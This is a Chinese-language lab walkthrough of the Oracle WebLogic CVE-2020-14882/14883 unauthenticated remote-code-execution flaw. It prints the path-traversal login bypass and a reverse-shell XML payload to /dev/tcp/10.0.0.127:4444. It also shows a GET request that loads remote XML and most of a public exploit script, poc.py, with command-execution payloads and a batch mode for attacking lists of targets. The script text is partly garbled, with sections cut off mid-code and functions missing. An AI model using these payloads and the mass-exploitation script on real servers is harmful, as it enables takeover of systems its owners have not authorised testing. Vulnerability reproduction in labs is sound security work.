CVE-2020-14882 weblogic未授权远程命令执行漏洞
一、漏洞描述
Oracle WebLogic Server 远程代码执行漏洞 (CVE-2020-14882)POC 被公开,未经身份验证)的远程攻击者可通过构造特殊的 HTTP GET 请求,结合 CVE-2020-14883 漏洞进行利用,利用此漏洞可在未经身份验证的情况下直接接管 WebLogic Server Console ,并执行任意代码,利用门槛低,危害巨大
二、weblogic
WebLogic是用于开发、集成、部署和管理大型分布式Web应用、网络应用和数据库应用的Java应用服务器。将Java的动态功能和Java Enterprise标准的安全性引入大型网络应用的开发、集成、部署和管理之中。
三、影响范围
Oracle WebLogic Server,版本10.3.6.0,12.1.3.0,12.2.1.3,12.2.1.4,14.1.1.0。
四、漏洞复现

1.开启vulfocus靶场环境
直接访问地址会发现无法访问

需要在后面加上/console/login/LoginForm.jsp,发现以下登入页面
2.进入后台

尝试用burp爆破,花时收获甚微,这里有一个绕过验证漏洞,我们使用构造URL
http://10.0.0.128:52634/console/css/%252e%252e%252fconsole.portal成功进入了后台,但是获得的权限很低
3.漏洞利用
来自https://github.com/GGyao/CVE-2020-14882_ALL/blob/master/README.md上的漏洞利用脚本以及方法
一、命令回显
python3 poc.py -u http://ip:port -c “{指令}”这里的指令使用whoami进行测试,成功回显
二、批量命令回显
python3 poc.py -u http://ip:port -f target.txt -c "{cmd}"target.txt 为 ip:port目标,一行一个,由于只开了一个靶机,这里不复现
三、外置xml文件无回显命令执行

编辑好xml文件
/bin/bash
-c
& /dev/tcp/10.0.0.127/4444 0>&1]]>
修改cmd指令为反弹shell

& /dev/tcp/10.0.0.127/4444 0>&1]]>开启python http服务,让其能访问kali上的xml文件:

开启nc监听:
尝试使用脚本中-x指令运行,结果有访问记录而无shell反弹,

尝试在浏览器使用get请求
payload:
http://ip:port/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://kaliip/xxx.xml")成功获取shell:
poc.py
#coding:utf-8
import requests
import sys
import argparse
import http.client
http.client.HTTPConnection._http_vsn = 10
http.client.HTTPConnection._http_vsn_str = 'HTTP/1.0'
requests.packages.urllib3.disable_warnings()
#功能1方法:回显命令执行。
def command(url_cmd,headers_cmd,url):
try:
res = requests.get(url_cmd, headers = headers_cmd,timeout = 15, verify = False)
if " _ < > _ < / /
| |____ \ / | |____ / /_| |_| / /_| |_| | | | | || (_) | (_) / /_
\_____| \/ |______| |____|\___/____|\___/ |_| |_| \___/ \___/____|
Author:GGyao
Github:https://github.com/GGyao
"""
print (banner)
parser = argparse.ArgumentParser()
parser.add_argument("-u", "--url", help="Target URL; Example:http://ip:port。")
parser.add_argument("-f", "--file", help="Target File; Example:target.txt。")
parser.add_argument("-c", "--cmd", help="Commands to be executed; ")
parser.add_argument("-x", "--xml", help="Remote XML file; Example:http://vpsip/poc.xml; ")
args = parser.parse_args()
#功能1:命令回显。
if args.url != None and args.cmd != None:
url = args.url
url_cmd = args.url + """/console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread currentThread = (weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter adapter = currentThread.getCurrentWork(); java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd = req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new java.util.Scanner(new java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("%5C%5CA").next(); weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();} currentThread.interrupt();')"""
headers_cmd = {
'User-Agent':'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0',
'cmd':args.cmd,
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Content-Type':'application/x-www-form-urlencoded'
}
#post_cmd = """_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.WorkAdapter+adapter+%3d+((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()%3b+java.lang.reflect.Field+field+%3d+adapter.getClass().getDeclaredField("connectionHandler")%3bfield.setAccessible(true)%3bObject+obj+%3d+field.get(adapter)%3bweblogic.servlet.internal.ServletRequestImpl+req+%3d+(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj)%3b+String+cmd+%3d+req.getHeader("cmd")%3bString[]+cmds+%3d+System.getProperty("os.name").toLowerCase().contains("window")+%3f+new+String[]{"cmd.exe",+"/c",+cmd}+%3a+new+String[]{"/bin/sh",+"-c",+cmd}%3bif(cmd+!%3d+null+){+String+result+%3d+new+java.util.Scanner(new+java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\\A").next()%3b+weblogic.servlet.internal.ServletResponseImpl+res+%3d+(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req)%3b+res.getServletOutputStream().writeStream(new+weblogic.xml.util.StringInputStream(result))%3bres.getServletOutputStream().flush()%3bres.getWriter().write("")%3b}')"""
#command(url_cmd,post_cmd,headers_cmd,url)
command(url_cmd,headers_cmd,url)
#功能2:weblogic 12.x命令执行。
if args.url != None and args.xml != None:
url_cmd = args.url + '/console/images/%252e%252e/console.portal'
headers_12 = {
'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0',
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Content-Type':'application/x-www-form-urlencoded'
}
post_12 = """_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext(%22{}%22)""".format(args.xml)
weblogic_12(url_cmd,post_12,headers_12)
# 功能3:回显命令执行批量。
if args.file != None and args.cmd != None:
#print (1)
for File in open(args.file):
File = File.strip()
url_cmd = File + """/console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.ExecuteThread currentThread = (weblogic.work.ExecuteThread)Thread.currentThread(); weblogic.work.WorkAdapter adapter = currentThread.getCurrentWork(); java.lang.reflect.Field field = adapter.getClass().getDeclaredField("connectionHandler");field.setAccessible(true);Object obj = field.get(adapter);weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj); String cmd = req.getHeader("cmd");String[] cmds = System.getProperty("os.name").toLowerCase().contains("window") ? new String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};if(cmd != null ){ String result = new java.util.Scanner(new java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("%5C%5CA").next(); weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req);res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush();} currentThread.interrupt();')"""
print ("[*] >>> Test:" + File)
url = File
headers_cmd = {
'User-Agent':'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0',
'cmd':args.cmd,
'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Content-Type':'application/x-www-form-urlencoded'
}
#post_cmd = """_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.WorkAdapter+adapter+%3d+((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()%3b+java.lang.reflect.Field+field+%3d+adapter.getClass().getDeclaredField("connectionHandler")%3bfield.setAccessible(true)%3bObject+obj+%3d+field.get(adapter)%3bweblogic.servlet.internal.ServletRequestImpl+req+%3d+(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj)%3b+String+cmd+%3d+req.getHeader("cmd")%3bString[]+cmds+%3d+System.getProperty("os.name").toLowerCase().contains("window")+%3f+new+String[]{"cmd.exe",+"/c",+cmd}+%3a+new+String[]{"/bin/sh",+"-c",+cmd}%3bif(cmd+!%3d+null+){+String+result+%3d+new+java.util.Scanner(new+java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\\A").next()%3b+weblogic.servlet.internal.ServletResponseImpl+res+%3d+(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req)%3b+res.getServletOutputStream().writeStream(new+weblogic.xml.util.StringInputStream(result))%3bres.getServletOutputStream().flush()%3bres.getWriter().write("")%3b}')"""
command(url_cmd,headers_cmd,url)
if __name__=="__main__":
main()